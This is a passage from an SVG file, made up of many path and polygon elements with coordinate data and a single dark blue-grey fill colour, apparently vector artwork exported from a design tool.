34.8210674,37.1795528 34.7565343,37.1838992 C34.8239569,37.205148 34.704041,37.3070459 34.8750055,37.3930072 L34.7276389,37.4243975 C34.6168732,37.5374028 34.9087168,37.6987009 34.8037301,37.8208818 C34.7338996,37.7334718 34.6419159,37.7609987 34.6221707,37.6417154 C34.5980912,37.6842131 34.5624535,37.7141546 34.6207259,37.745545 C34.554748,37.7411986 34.6698481,37.9290578 34.5672694,37.9232627 C34.5923121,37.9623799 34.6737008,38.0193654 34.6366184,38.0637949 C34.6168732,38.0589656 34.5966464,38.0391655 34.5966464,38.0391655 C34.6366184,38.0633119 34.6029071,38.1492732 34.7189703,38.1627952 C34.3938969,38.1357512 34.47962,38.5467233 34.1916291,38.4892548 C34.1497307,38.5954991 34.0755659,38.7075385 34.0124776,38.78529 C33.9965851,38.7601777 33.9792478,38.7510021 33.998993,38.744724 C33.8434394,38.7765973 34.1256512,39.001159 33.9387943,39.0383445 C33.7779432,38.9760467 33.9469813,38.9195441 33.8713717,38.9094026 C33.6527297,38.6882214 33.758198,39.0658714 33.5593013,38.9842565 L33.5674883,38.9547979 C33.445646,38.9180953 33.4860996,39.1639059 33.3623309,39.2189598 C33.3623309,39.2189598 33.3526991,39.1919158 33.3368066,39.1783938 C33.3526991,39.3633554 33.2250777,39.4961607 33.1302045,39.5980586 C33.1094961,39.4715314 33.1523576,39.514512 33.0719321,39.4155117 C33.0290705,39.4565606 33.1822162,39.5840537 33.0916772,39.6680833 C33.0266626,39.6255856 32.9260102,39.6106148 32.860514,39.4947119 L32.9515345,39.4406239 C32.8277659,39.3092674 32.8340265,39.5091998 32.7685303,39.5019559 L32.7444508,39.4304824 C32.6081608,39.5125803 32.6784729,39.697059 32.5036557,39.7429372 L32.5407381,39.7902642 C32.5089532,40.000821 32.4285276,39.7187907 32.379887,39.8834694 L32.2936824,39.710098 C32.2479314,39.7690153 32.1313865,39.9544598 32.021584,40.0128942 C32.0552953,39.8627034 32.1650979,39.7550104 32.2175912,39.6516637 C32.1583556,39.6676003 32.021584,39.7250688 32.0105074,39.8211716 C32.0307342,39.7970252 32.0504794,39.7458347 32.0817828,39.7670836 C32.0456635,39.9303134 31.9575325,40.0264162 31.8289479,40.0515285 C31.7817521,39.6849858 31.4812399,40.0196552 31.3555449,39.7395567 C31.1523138,39.9023036 30.9245217,39.7154102 30.6798739,39.7342445 C30.7636706,40.0254503 30.6061906,39.7390737 30.6119697,40.0351089 C30.5498446,40.0515285 30.5262467,40.0452504 30.5219124,40.0259333 C30.4631584,39.9660501 30.4058491,39.9027865 30.3514294,39.8375912 C30.316755,39.7477665 30.4125914,39.777708 30.4121098,39.7115468 C30.2883411,39.676776 30.3697299,39.5811561 30.2970098,39.4956778 C30.3027888,39.6014391 30.2372926,39.6439368 30.1717963,39.5937123 L30.2565562,39.7400396 C30.0571779,39.8771913 30.138085,39.4734631 29.9411147,39.6038538 L30.0114268,39.5203071 C29.9127008,39.5603902 29.6926142,39.4589752 29.5471739,39.6622881 C29.5399501,39.6251026 29.5399501,39.541556 29.5832932,39.5314145 C29.3877676,39.4502825 29.03717,39.6280002 28.9235147,39.4290337 L28.9658947,39.3677017 C28.919662,39.3734969 28.8483867,39.4652533 28.8286415,39.3783262 C28.8426076,39.3517651 28.8719846,39.318443 28.8560921,39.3068528 C28.8271967,39.3213406 28.7048728,39.379292 28.6716431,39.318926 L28.7482159,39.2633892 C28.5979598,39.089052 28.3658334,39.2976771 28.1751237,39.2450379 C28.2791471,39.0629739 28.1736789,38.9147148 28.1231119,38.8417926 L28.141894,38.8181291 C27.9564818,38.664075 27.701239,38.7258898 27.4667046,38.6326846 C27.506195,38.3690057 27.174861,38.2275076 27.1271836,37.9686579 C27.118515,38.0208142 26.9971542,38.0715217 26.9547743,38.0522046 C26.9552559,37.9836287 26.744801,38.0251606 26.9042073,37.9126382 L26.912876,37.9300237 C27.036163,37.7827305 26.9374371,37.7276766 26.8931308,37.6562032 L26.675452,37.7890085 C26.7631014,37.590042 26.6605227,37.4905587 26.5627599,37.3901096 C26.4630708,37.293041 26.3696423,37.1969382 26.4987085,37.0747573 C26.4192461,37.0525426 26.3908323,36.9931424 26.3152226,36.9651326 L26.4433256,36.9178056 C26.4235804,36.7700295 26.4168381,36.6995219 26.3368942,36.5362921 L26.4413992,36.5445019 C26.4206909,36.4508137 26.0286765,36.5213213 25.9973731,36.4228039 L26.1895276,36.3508475 C26.1471477,36.1692664 26.3022197,35.9736804 26.1038046,35.8133481 C26.1336631,35.814314 26.1928987,35.8152799 26.2044569,35.8432897 C26.1967515,35.7573284 26.3301519,35.5211764 26.0489033,35.5520838 C26.2270916,35.5491863 26.0729828,35.368571 25.9954468,35.2594292 L26.1288472,35.2840585 C25.9641434,35.1894045 25.9193555,35.1807118 25.8846811,35.0541846 C25.9044263,35.0276235 25.9930388,35.0425943 25.9554748,35.0759164 C26.033974,34.9909209 25.8360405,34.9846429 25.927061,34.8798474 L26.0041154,34.9353842 C26.0306029,34.842179 25.9843702,34.8426619 25.8947944,34.7697397 C25.849525,34.6958516 25.9708857,34.5905732 26.09032,34.6074757 C26.0214527,34.5780171 25.9381376,34.4992998 25.9867782,34.4514898 C26.0325292,34.4563191 26.0537192,34.484329 26.0652774,34.4983339 C26.2015674,34.3732554 25.9853334,34.2153378 26.1534083,34.1554547 C26.1957883,34.1689767 26.2193862,34.1704255 26.2352787,34.167045 C26.1813406,34.2810161 26.1524452,34.3800164 26.143295,34.3669774 C26.2617661,34.4036799 26.3108883,34.3186845 26.4500679,34.4456947 C26.3797557,34.3462114 26.2444289,34.1457961 26.3344862,34.0752885 C26.3474892,34.0752885 26.3600105,34.0757715 26.3787925,34.0801178 L26.3879427,34.0950886 C26.4072063,34.079152 26.4038352,34.0564543 26.3937218,34.0308591 C26.4259884,34.0120249 26.4481415,34.0014005 26.4625892,33.9758053 C26.560352,34.0110591 26.5589072,33.9004684 26.587321,33.8613512 C26.4659603,33.8000193 26.5189352,33.7536582 26.3893875,33.7526923 C26.402872,33.7507606 26.3970929,33.7676631 26.3884243,33.8014681 C26.3884243,33.8101608 26.3860164,33.8193365 26.3908323,33.8270633 L26.3821637,33.8188535 C26.3696423,33.849761 26.3527867,33.8903269 26.3344862,33.9362051 C26.2896983,33.8710098 26.2579134,33.8043657 26.3494155,33.7879461 C26.2834377,33.7232337 26.2213126,33.6546578 26.1933803,33.6189211 C26.3975745,33.6454822 26.549757,33.5855991 26.6571516,33.6353407 C26.6764152,33.4672816 26.8165579,33.329647 26.6937525,33.086734 C26.6980868,33.0287825 26.782365,33.0963925 26.8233002,33.1118462 C26.8233002,33.1466171 26.8011471,33.167383 26.8199291,33.2021539 C26.8281161,33.0920462 26.9812618,33.0012556 26.8743488,32.8544454 C27.0144915,32.8375429 26.9364739,33.0152605 27.0347183,32.8930796 L27.0549451,32.9471676 C27.2581761,32.9563433 27.2745502,32.8013232 27.3236723,32.640991 C27.369905,32.4864539 27.4479226,32.3217752 27.6877545,32.4082194 C27.6559695,32.3985609 27.6405586,32.3951804 27.6222582,32.3710339 C27.8341579,32.3517168 27.9974169,32.235814 28.1852371,32.1522673 C28.3672781,32.0624427 28.5738803,32.0064229 28.7785561,32.1059062 C28.8907666,32.1401941 28.8888402,32.032984 28.9509654,31.9392959 L28.9846767,32.0832086 C29.0179064,32.0247742 29.0535441,31.9644082 29.0911081,31.9074226 C29.2678517,31.78331 29.3588722,32.2652726 29.5726982,32.0556817 L29.5587321,31.9557155 C29.6300074,31.978896 29.8028983,31.9402617 29.7687054,32.046506 C29.779782,32.0300864 29.8134933,31.9508862 29.8317937,32.00594 L29.8178276,32.0812769 C29.8852502,32.0489207 29.953636,32.0276718 30.0258745,32.0015937 C30.1443457,32.0952818 29.9232958,32.2802434 30.0957051,32.3579949 C30.1664988,32.3546144 30.3702115,32.2266383 30.3663587,32.1706186 C30.3393897,32.1561308 30.3109759,32.0981794 30.3374633,32.026223 L30.4222232,32.0165644 C30.5219124,31.8147003 30.6885425,31.6336022 30.5426207,31.4066258 L30.3533558,31.4805138 L30.3422792,31.3612305 C30.383696,31.371372 30.4241496,31.3873086 30.4650847,31.3998648 C30.4313734,31.276718 30.3557638,31.3438451 30.2878596,31.3911721 C30.2941202,31.3322548 30.28497,31.2878254 30.2613721,31.2583667 C30.1920231,31.3129377 30.1250821,31.3684744 30.0615122,31.4249771 C30.0644017,31.3346694 30.16987,31.2738204 30.0822206,31.1994495 C29.9921632,31.2786497 30.1000394,31.4071087 29.9762707,31.4438113 C29.9300381,31.3312889 29.9647126,31.2530545 29.8659866,31.3235621 C29.8650234,31.2646448 29.8891029,31.2313227 29.9281117,31.2129715 C29.8399807,31.2680253 29.7229543,31.20283 29.6694978,31.3192157 C29.6102622,31.1864104 29.4195526,31.3283914 29.4407425,31.1168687 C29.4128103,31.1627469 29.2996366,31.2772009 29.2336588,31.2858937 C29.3612802,31.0328391 28.978416,31.2670594 29.0015323,31 C28.9177357,31.2347032 28.6634561,31.1255614 28.5209054,31.283479 C28.5266845,31.2641619 28.5387242,31.2250447 28.5550983,31.2342203 C28.4607066,31.2303569 28.4207346,31.1651615 28.3528304,31.1357029 C28.3778731,31.3235621 28.2497702,31.3988989 28.208835,31.5292896 C28.0547262,31.3790989 28.217022,31.2984498 28.1409308,31.1366688 C28.1823475,31.2820302 27.9877851,31.3346694 28.06195,31.4486406 C27.9487763,31.3665427 27.9767086,31.418699 27.8861696,31.2829961 C27.9458868,31.5123871 27.8206734,31.3467426 27.8018913,31.5056261 C27.6473009,31.4423625 27.6935336,31.310523 27.591918,31.4302893 C27.5013791,31.3887574 27.5875837,31.2627131 27.5875837,31.2627131" id="Fill-469" fill="#3C4F6A"></path>
                        <path d="M26.54,33.5 C26.539,33.488 26.531,33.478 26.534,33.464 C26.506,33.465 26.481,33.468 26.46,33.473 L26.527,33.536 L26.54,33.5 Z" id="Fill-471" fill="#3C4F6A"></path>
                        <path d="M31.497,32.5125 L31.503,32.5225 C31.501,32.5085 31.498,32.4955 31.501,32.4775 C31.499,32.4925 31.498,32.5005 31.497,32.5125" id="Fill-473" fill="#3C4F6A"></path>
                        <polygon id="Fill-475" fill="#3C4F6A" points="25.4745 37.525 25.5385 37.494 25.4615 37.475"></polygon>
                        <path d="M30.5099768,31.539 C30.5109768,31.514 30.5059768,31.487 30.4899768,31.461 C30.4889768,31.479 30.4979768,31.508 30.5099768,31.539" id="Fill-477" fill="#3C4F6A"></path>
                        <path d="M29.5765,31.5635 L29.4235,31.4365 C29.4875,31.5045 29.5365,31.5405 29.5765,31.5635" id="Fill-479" fill="#3C4F6A"></path>
                        <path d="M29.5165,30.4405 C29.4985,30.4875 29.4905,30.5235 29.4835,30.5575 L29.4855,30.5595 L29.5165,30.4405 Z" id="Fill-481" fill="#3C4F6A"></path>
                        <path d="M35.4767962,36.4573205 C35.4787962,36.4713205 35.4827962,36.4843205 35.4907962,36.4973205 C35.5457962,36.5883205 35.5237962,36.5253205 35.4767962,36.4573205" id="Fill-483" fill="#3C4F6A"></path>
                        <path d="M34.4035,33.5026392 C34.4725,33.5116392 34.5425,33.5226392 34.5965,33.5446392 C34.5675,33.4666392 34.5355,33.4116392 34.4035,33.5026392" id="Fill-485" fill="#3C4F6A"></path>
                        <polygon id="Fill-487" fill="#3C4F6A" points="35.5105 38.488 35.5065 38.485 35.4895 38.515"></polygon>
                        <path d="M34.5572643,33.5895 C34.5632643,33.4885 34.5112643,33.4395 34.4422643,33.4105 C34.4662643,33.4755 34.4882643,33.5545 34.5572643,33.5895" id="Fill-489" fill="#3C4F6A"></path>
                        <path d="M27.525,30.4885 L27.481,30.4775 C27.482,30.4955 27.479,30.5105 27.475,30.5225 L27.525,30.4885 Z" id="Fill-491" fill="#3C4F6A"></path>
                        <path d="M27.5245,30.4835 L27.4755,30.5165 C27.4985,30.5165 27.5175,30.5145 27.5245,30.4835" id="Fill-493" fill="#3C4F6A"></path>
                        <path d="M27.448,30.5358905 L27.552,30.4648905 C27.515,30.4638905 27.471,30.4548905 27.448,30.5358905" id="Fill-495" fill="#3C4F6A"></path>
                        <path d="M27.491,30.551 L27.509,30.449 C27.5,30.47 27.494,30.503 27.491,30.551" id="Fill-497" fill="#3C4F6A"></path>
                        <path d="M27.6775,30.5669974 C27.5905,30.5409974 27.4625,30.3419974 27.3355,30.4019974 L27.3225,30.4829974 C27.3855,30.3329974 27.5875,30.7359974 27.6775,30.5669974" id="Fill-499" fill="#3C4F6A"></path>
                        <path d="M28.6645,31.4122225 L28.3725,31.3042225 C28.4165,31.4172225 28.4725,31.5692225 28.3355,31.5822225 C28.6825,31.9392225 28.2775,31.3332225 28.6645,31.4122225" id="Fill-501" fill="#3C4F6A"></path>
                        <path d="M29.5066849,31.392 C29.3426849,31.42 29.4876849,31.549 29.4716849,31.608 C29.5836849,31.524 29.6116849,31.502 29.5066849,31.392" id="Fill-503" fill="#3C4F6A"></path>
                        <path d="M32.581,33.3970213 L32.419,33.5960213 C32.536,33.6330213 32.477,33.5160213 32.581,33.3970213" id="Fill-505" fill="#3C4F6A"></path>
                        <polygon id="Fill-507" fill="#3C4F6A" points="33.592 32.6035 33.602 32.3965 33.398 32.5295"></polygon>
                        <polygon id="Fill-509" fill="#3C4F6A" points="33.4625 33.474 33.4025 33.463 33.5975 33.537"></polygon>
                        <path d="M33.3654507,38.4409223 L33.6344507,38.6109223 C33.6404507,38.5159223 33.3704507,38.2869223 33.3654507,38.4409223" id="Fill-511" fill="#3C4F6A"></path>
                        <path d="M31.639,39.5505879 C31.536,39.4195879 31.386,39.3655879 31.361,39.5395879 C31.464,39.5255879 31.603,39.6065879 31.639,39.5505879" id="Fill-513" fill="#3C4F6A"></path>
                        <polygon id="Fill-515" fill="#3C4F6A" points="26.446 37.5295 26.579 37.5455 26.421 37.4545"></polygon>
                        <path d="M11.461977,42.4128462 C11.429977,42.4958462 11.417977,42.6908462 11.482977,42.6598462 L11.563977,42.3368462 L11.461977,42.4128462 Z" id="Fill-517" fill="#3C4F6A"></path>
                        <path d="M11.5213006,42.864 C11.6093006,42.714 11.7233006,42.443 11.7153006,42.136 C11.6093006,42.443 11.6083006,42.31 11.4883006,42.677 C11.4243006,42.708 11.3983006,42.558 11.4233006,42.439 C11.3923006,42.521 11.3403006,42.355 11.2843006,42.558 C11.3303006,42.822 11.4253006,42.843 11.5523006,42.646 C11.5653006,42.721 11.5333006,42.804 11.5213006,42.864" id="Fill-519" fill="#3C4F6A"></path>
                        <path d="M13.516,42.5215 L13.484,42.4785 C13.492,42.5005 13.502,42.5145 13.516,42.5215" id="Fill-521" fill="#3C4F6A"></path>
                        <path d="M14.5238729,42.4675 C14.4958729,42.4715 14.4808729,42.5035 14.4758729,42.5325 C14.5028729,42.5145 14.5268729,42.4965 14.5238729,42.4675" id="Fill-523" fill="#3C4F6A"></path>
                        <path d="M14.5165,42.5075755 C14.5035,42.4975755 14.4955,42.4895755 14.4835,42.4815755 C14.4945,42.5125755 14.5055,42.5315755 14.5165,42.5075755" id="Fill-525" fill="#3C4F6A"></path>
                        <path d="M13.4564932,42.4425 L13.5394932,42.5575 C13.5594932,42.4515 13.5004932,42.4725 13.4564932,42.4425" id="Fill-527" fill="#3C4F6A"></path>
                        <path d="M11.531,42.46 C11.509,42.474 11.489,42.502 11.469,42.54 C11.487,42.528 11.504,42.518 11.521,42.511 L11.531,42.46 Z" id="Fill-529" fill="#3C4F6A"></path>
                        <path d="M12.5345,42.4375 L12.5055,42.4345 C12.4945,42.4715 12.4805,42.5155 12.4655,42.5655 L12.5345,42.4375 Z" id="Fill-531" fill="#3C4F6A"></path>
                        <path d="M11.4525,42.6912081 C11.4775,42.7062081 11.5215,42.4282081 11.5475,42.3082081 C11.5175,42.4212081 11.4915,42.4732081 11.4645,42.4922081 C11.4575,42.5452081 11.4535,42.6082081 11.4525,42.6912081" id="Fill-533" fill="#3C4F6A"></path>
                        <path d="M11.5195,42.4825 L11.4805,42.5175 L11.5195,42.4825 Z" id="Fill-535" fill="#3C4F6A"></path>
                        <path d="M12.5008375,42.4495 C12.4968375,42.4915 12.4968375,42.5285 12.4988375,42.5505 C12.5038375,42.5155 12.5028375,42.4815 12.5008375,42.4495" id="Fill-537" fill="#3C4F6A"></path>
                        <path d="M9.475,43.5037618 C9.495,43.5027618 9.507,43.5017618 9.525,43.5007618 C9.496,43.4947618 9.476,43.4937618 9.475,43.5037618" id="Fill-539" fill="#3C4F6A"></path>
                        <polygon id="Fill-541" fill="#3C4F6A" points="10.413 42.491 10.429 42.509 10.587 42.503"></polygon>
                        <path d="M14.5060042,43.49475 L14.5090042,43.48975 C14.4830042,43.51875 14.4880042,43.51375 14.5060042,43.49475" id="Fill-543" fill="#3C4F6A"></path>
                        <path d="M15.433,45.1945 C15.549,45.4535 15.414,45.5165 15.567,45.8055 C15.546,45.6945 15.527,45.3635 15.433,45.1945" id="Fill-545" fill="#3C4F6A"></path>
                        <path d="M11.475,42.5017077 C11.492,42.5007077 11.508,42.5007077 11.525,42.5047077 C11.503,42.4927077 11.488,42.4927077 11.475,42.5017077" id="Fill-547" fill="#3C4F6A"></path>
                        <path d="M15.4905,46.485 L15.4905,46.487 L15.5095,46.515 C15.5015,46.503 15.4965,46.495 15.4905,46.485" id="Fill-549" fill="#3C4F6A"></path>
                        <path d="M15.44,43.5185 C15.49,43.5085 15.526,43.4955 15.56,43.4815 C15.532,43.4855 15.498,43.4945 15.44,43.5185" id="Fill-551" fill="#3C4F6A"></path>
                        <path d="M15.517,42.4755 L15.483,42.5245 C15.506,42.4985 15.514,42.4845 15.517,42.4755" id="Fill-553" fill="#3C4F6A"></path>
                        <path d="M15.5083084,44.4645 C15.4893084,44.4915 15.4513084,44.5045 15.4913084,44.5355 C15.5053084,44.5305 15.5153084,44.5265 15.5263084,44.5225 C15.4873084,44.5125 15.4673084,44.4975 15.5083084,44.4645" id="Fill-555" fill="#3C4F6A"></path>
                        <path d="M15.4725,44.528 C15.4935,44.519 15.5095,44.512 15.5275,44.504 L15.5095,44.472 L15.4725,44.528 Z" id="Fill-557" fill="#3C4F6A"></path>
                        <path d="M10.3785332,44.546792 C10.4565332,44.518792 10.5425332,44.498792 10.6275332,44.481792 C10.4295332,44.510792 10.3485332,44.363792 10.3785332,44.546792" id="Fill-559" fill="#3C4F6A"></path>
                        <path d="M11.4784142,42.5585 C11.4924142,42.4885 11.5054142,42.4545 11.5234142,42.4415 C11.5114142,42.4435 11.4994142,42.4475 11.4874142,42.4525 C11.4794142,42.4935 11.4734142,42.5325 11.4784142,42.5585" id="Fill-561" fill="#3C4F6A"></path>
                        <path d="M16.5128304,44.416 L16.4858304,44.584 C16.5088304,44.536 16.5178304,44.475 16.5128304,44.416" id="Fill-563" fill="#3C4F6A"></path>
                        <path d="M12.52,46.4830506 L12.48,46.5140506 C12.495,46.5220506 12.508,46.5140506 12.52,46.4830506" id="Fill-565" fill="#3C4F6A"></path>
                        <path d="M16.593,44.439 C16.497,44.477 16.443,44.513 16.407,44.548 C16.43,44.553 16.448,44.559 16.482,44.561 L16.593,44.439 Z" id="Fill-567" fill="#3C4F6A"></path>
                        <path d="M10.5015,44.5 L10.4985,44.5 L10.5015,44.5 Z" id="Fill-569" fill="#3C4F6A"></path>
                        <path d="M11.3087203,45.582833 C11.3257111,45.5816144 11.3021855,45.5917698 11.2782242,45.6031438 C11.2760459,45.6011128 11.2716893,45.5994879 11.2629761,45.597863 L11.2481637,45.6019252 C11.2712536,45.5950195 11.2926009,45.5881138 11.3087203,45.582833 M10.5079787,46.2738079 C10.5114639,46.2482163 10.5097213,46.2197811 10.5071073,46.1913459 C10.5467523,46.1576299 10.5890113,46.1356942 10.58814,46.1535677 C10.5602578,46.1633169 10.5402175,46.2197811 10.5079787,46.2738079 M10.4931663,46.0918228 L10.4905523,46.0934476 C10.4866314,46.0759803 10.4827104,46.0613565 10.4809678,46.0516073 C10.4831461,46.0601379 10.4866314,46.0715119 10.4931663,46.0918228 M10.0043566,44.4641117 C10.0056636,44.5278877 10.1638079,44.4840163 10.2570389,44.4917344 C10.3080111,44.5648535 10.1411536,44.5343872 10.061428,44.5656659 C10.1071722,44.6103498 10.2570389,44.6375663 10.2535537,44.6733134 C10.2274141,44.6777818 10.2178296,44.6854999 10.1842839,44.6794066 C10.3158529,44.721247 10.2017102,44.828082 10.3659538,44.8764218 C10.3524483,44.8817026 10.3385072,44.8849524 10.3267444,44.8865772 C10.4069057,44.8719534 10.488374,44.865454 10.5463167,44.8638291 C10.5515446,44.8922643 10.6517462,44.910544 10.5476237,44.9280114 C10.549802,44.9101378 10.5071073,44.9113565 10.4735616,44.9052632 L10.5210484,44.9320735 C10.3729243,44.9686331 10.4661554,44.8947016 10.3546266,44.9016073 C10.4082127,44.9568528 10.5376035,45.0173791 10.4983942,45.0649065 C10.351577,45.0835924 10.4413228,44.9633522 10.3141103,45.0311905 L10.3655181,44.9584776 C10.136797,45.0259096 10.3785879,44.9150124 10.1333117,44.9796009 C10.097152,45.0738432 10.2156513,45.0766868 10.1794916,45.1705229 C10.2631382,45.1859591 10.3006049,45.1563053 10.3838158,45.1713353 C10.5402175,45.2915755 10.0200403,45.2964501 10.2239288,45.3793183 C10.3236948,45.3975981 10.5114639,45.395567 10.4173615,45.4694985 L10.2483258,45.4569058 C10.2387413,45.5470859 10.4922949,45.4898093 10.3873011,45.5938009 C10.3197739,45.577146 10.3267444,45.5267751 10.3075754,45.5405864 C10.1799273,45.6080184 10.4051631,45.5722714 10.4099553,45.6421407 L10.2640095,45.6758567 C10.2997336,45.8419994 10.4164902,45.9764572 10.4535213,46.1145709 C10.410391,46.1312258 10.3637755,46.1251326 10.3232592,46.1913459 C10.372053,46.2924939 10.3711817,46.4220771 10.3507057,46.5825328 C10.4400158,46.6117804 10.5232267,46.654027 10.6103586,46.6954611 L10.7833153,46.5857825 C10.8020487,46.5882198 10.7889789,46.6402156 10.7510765,46.6609326 C10.8190394,46.7100849 10.801613,46.5882198 10.8726254,46.545567 C10.9244689,46.53988 10.9018146,46.6154363 10.8490998,46.6487461 C11.0704147,46.5597846 11.3731979,46.4602615 11.4629437,46.5935006 L11.4420321,46.6276229 C11.5156585,46.680431 11.544412,46.3887673 11.6080182,46.5037267 L11.5927702,46.5240375 C11.7561424,46.5849701 11.9473968,46.4866656 12.0619752,46.6735254 C12.0976992,46.5037267 12.2222978,46.7592371 12.2484373,46.521194 C12.3355692,46.6450902 12.3055087,46.6861181 12.4344638,46.7734547 C12.4693165,46.7864537 12.4976344,46.6272166 12.5433786,46.6048747 L12.5359724,46.7299895 L12.6048066,46.6020312 L12.6265895,46.7535501 L12.6701554,46.7238963 C12.6540361,46.7153657 12.638788,46.6658072 12.6435802,46.6300602 C12.7124144,46.5768457 12.7956253,46.7259273 12.7930114,46.7901096 L12.953334,46.6930238 C12.9467991,46.7429884 12.9197882,46.7588309 12.8971339,46.7897034 C12.987751,46.6670259 12.9036688,46.9221301 12.9864441,46.8100142 C12.9781665,46.7807666 12.9964642,46.7356765 12.9999495,46.7104911 C13.0321883,46.7880785 13.1171418,46.7937656 13.1824907,46.7653304 L13.1646287,46.8510421 C13.2770288,46.8790711 13.4064196,46.8234194 13.5336321,46.8323562 C13.4909374,46.7892972 13.5114134,46.6406218 13.5497514,46.6284353 L13.5558507,46.7612682 C13.5854755,46.6812435 13.5201266,46.7092724 13.5763267,46.6121866 C13.6229422,46.6300602 13.5985453,46.7641117 13.5684848,46.8055459 L13.6290414,46.7632993 C13.6299127,46.8027023 13.6151003,46.822607 13.6081298,46.8729779 C13.637319,46.7921407 13.6991826,47.0110916 13.7431841,46.8705406 L13.7436198,46.9103498 C13.871268,46.9184741 13.9318246,46.8762276 14.0363828,46.8758214 C14.0455317,46.7616744 14.084741,46.7892972 14.121772,46.699117 C14.1953984,46.7397387 14.2742528,46.8343873 14.3670482,46.8299189 C14.4354467,46.7767045 14.3918807,46.7340517 14.4254265,46.6682445 C14.4232482,46.7722361 14.515608,46.7677677 14.4633289,46.8396681 C14.5748576,46.8291064 14.6057894,46.8270753 14.7504283,46.7507066 C14.7386655,46.7076476 14.7225461,46.6881492 14.7334376,46.6528083 C14.7604485,46.6373721 14.7883306,46.6999295 14.7817958,46.7494879 L14.7743896,46.7600496 C14.941247,46.6134053 15.1155107,47.0833982 15.2549217,46.8741965 L15.2470798,46.8843519 L15.3838768,46.7787355 C15.4422552,46.800265 15.3429249,46.8546981 15.3830055,46.9217239 C15.4697017,46.8396681 15.4871281,46.84698 15.5929933,46.8668846 C15.6792538,46.8851644 15.7720492,46.9115685 15.8552601,46.8579478 C15.9654819,47.0196222 16.1284185,47.0184035 16.2486604,46.9753445 C16.3723876,46.9322855 16.4603908,46.8660722 16.6080793,46.8932887 L16.548394,46.8416992 C16.5392451,46.7641117 16.62507,46.8445427 16.6677646,46.8347935 C16.6220204,46.7966091 16.5784544,46.8161075 16.5740979,46.7697988 C16.7126375,46.6190923 16.7980267,46.4728542 16.8760097,46.3018369 C16.957478,46.1267574 16.977954,45.8635289 16.9997369,45.6336101 C17.0119354,45.5405864 16.5950095,45.6124868 16.7692732,45.4824974 L16.915219,45.5044331 C16.7274499,45.3326034 16.8882082,45.1254328 16.7257073,44.9552279 C16.7596887,44.9637585 16.802819,44.9605087 16.8036903,44.9783823 C16.9047632,44.9316673 16.7967197,44.8362064 16.7113305,44.8422996 C16.7187367,44.813052 16.7875709,44.8297069 16.8293942,44.8089898 C16.8873368,44.7659308 16.6878049,44.7228718 16.7893135,44.6944367 C16.8063042,44.6895621 16.8241663,44.702561 16.8333151,44.7090605 C16.7806003,44.6879372 16.8354934,44.5916638 16.7174297,44.6245673 C16.7688375,44.5522607 16.6525165,44.4986401 16.7187367,44.4389262 C16.5815041,44.414147 16.7731941,44.3174674 16.5819397,44.3211233 C16.7792934,44.3105617 16.7296282,44.1895091 16.6337832,44.1533558 C16.6939041,44.163105 16.6917258,44.1111092 16.7758081,44.1220771 C16.7684019,44.0729248 16.7278856,44.0306783 16.6276839,44.0473331 C16.8546624,43.9388732 16.4224884,43.8799718 16.7191724,43.8056341 C16.6002374,43.6683328 16.5174622,43.5387496 16.4595195,43.4111975 C16.6555661,43.4006358 16.4917583,43.5545921 16.6969538,43.5330626 C16.6054653,43.414041 16.4329443,43.3754504 16.4608265,43.1605617 C16.4830451,43.1028789 16.547087,43.1666549 16.5819397,43.1800601 C16.4847877,42.9980749 16.5623351,42.7539386 16.4447071,42.6401978 C16.4616978,42.6276051 16.4826094,42.6328859 16.4982931,42.6414165 C16.4891443,42.6101378 16.5178978,42.5353939 16.4346869,42.6060756 L16.4599551,42.6223243 C16.3588822,42.7445956 16.2347193,42.7072236 16.1632712,42.7450018 C16.1462805,42.7543448 16.132775,42.7628753 16.1236262,42.7705934 C16.4124683,42.5630166 16.0269099,42.6990993 16.388507,42.4366832 C16.3475551,42.447651 16.2830775,42.4801484 16.2412542,42.5313317 C16.2212139,42.5130519 16.2342836,42.4817732 16.3257721,42.4281526 C16.1484588,42.4537443 16.1336464,42.5410809 16.0216819,42.5264571 C16.0482572,42.4886789 16.0818029,42.4768986 16.1275471,42.4346521 C16.0090478,42.500053 15.9127671,42.5682974 15.8382694,42.5256447 C15.8561314,42.5028965 15.859181,42.4716178 15.8883702,42.47568 C15.7097499,42.4675556 15.5315653,42.6458849 15.4352846,42.558142 C15.4932273,42.3883434 15.4017389,42.496397 15.4152443,42.3448781 L15.3446675,42.3826563 L15.3607869,42.4586189 C15.3045868,42.4496821 15.2396736,42.5532674 15.1978503,42.4984281 L15.2479511,42.4415578 L15.138165,42.4578064 L15.1904441,42.5215825 C15.1233526,42.5926704 15.1717108,42.7129106 15.1020053,42.6625398 C15.118996,42.6487284 15.0453696,42.6544154 15.0275076,42.561798 L15.0279432,42.561798 C14.9935261,42.6064818 14.9582378,42.653603 14.9207711,42.6113564 C14.9164145,42.561798 14.9512672,42.4460261 14.9486532,42.4131226 C14.9046517,42.5358001 14.8114206,42.4330272 14.7587058,42.5630166 C14.7743896,42.5325503 14.785281,42.4537443 14.7839741,42.4370894 L14.7473787,42.5366125 C14.7251601,42.5012716 14.7234174,42.485023 14.7360515,42.4224656 C14.6593755,42.3944366 14.7360515,42.616231 14.6532763,42.5232074 C14.6615538,42.5158955 14.6598112,42.500053 14.6772375,42.4862416 C14.5887987,42.432621 14.4868545,42.5305193 14.4071288,42.4699929 C14.4019009,42.3160367 14.4877258,42.441964 14.4750917,42.3107559 C14.3470078,42.3237549 14.1932201,42.462681 14.0768991,42.4131226 L14.0969394,42.432621 C14.0525022,42.6446662 14.0215704,42.316443 13.9470727,42.4102791 C13.9640634,42.3964677 13.9823611,42.294101 13.9749549,42.3172554 C13.8969719,42.2737902 13.7993842,42.3505652 13.6652011,42.4033734 L13.6878554,42.350159 C13.6455965,42.2957259 13.5632569,42.3075062 13.5140274,42.2766337 C13.4913731,42.3294419 13.4621839,42.3172554 13.4700258,42.3993112 C13.3489125,42.0678382 13.1384891,42.5317379 13.028703,42.254698 C13.0461294,42.2559166 13.0761899,42.2112328 13.0622488,42.2096079 L12.9332936,42.2461674 C12.9306797,42.3404098 12.9420068,42.3042565 12.9581262,42.3798128 C12.9350363,42.4334334 12.8953913,42.472024 12.8644595,42.4683681 C12.9280657,42.4131226 12.8836285,42.3188803 12.8666378,42.2644472 C12.8670734,42.2932886 12.854875,42.3237549 12.8531323,42.3530025 C12.8104377,42.1799541 12.8178439,42.539456 12.7450888,42.417591 L12.7559803,42.3692512 C12.7198206,42.3907807 12.6810469,42.4517132 12.6479368,42.4338396 C12.6470655,42.3245673 12.6893245,42.3875309 12.7032656,42.2989756 C12.6527291,42.2993819 12.578667,42.4923349 12.5477352,42.3794066 C12.5725678,42.3517838 